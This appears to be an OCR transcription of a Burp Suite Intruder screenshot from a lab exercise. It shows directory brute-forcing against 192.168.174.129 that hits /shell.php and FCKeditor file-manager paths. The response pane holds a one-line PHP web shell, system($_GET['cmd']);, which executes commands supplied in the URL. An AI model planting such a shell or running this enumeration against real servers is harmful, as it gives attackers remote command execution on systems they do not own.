 Attack Save Columns 9. Intruder attack of 192.168.174.129 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
110 /shell.php 200 2980
949 /admin/fckeditor/editor/filema... 200 2711
950 /admin/fckeditor/editor/filema... 200 2711
834 /admin/FCKeditor/editor/filema... 200 2709
951 /admin/fckeditor/editor/filema... 200 2709
835 /admin/FCKeditor/editor/filema... 200 2707
554 /FCKeditor/editor/filemanager/... 200 2697
556 /FCKeditor/editor/filemanager/... 200 2695
916 /admin/case/case.filemanager.p... 200 2687
836 /admin/FCKeditor/editor/filema... 200 2661
952 /admin/fckeditor/editor/filema... 200 2655
557 /FCKeditor/editor/filemanager/... 200 2649
555 /FCKeditor/editor/filemanager/... 200 2647
6 /FCKeditor/editor/filemanager/... 200 2635
837 /admin/FCKeditor/editor/filema... 200 2635
Request Response
Pretty Raw Hex Render \n
system($_GET['cmd']);
?>
Finished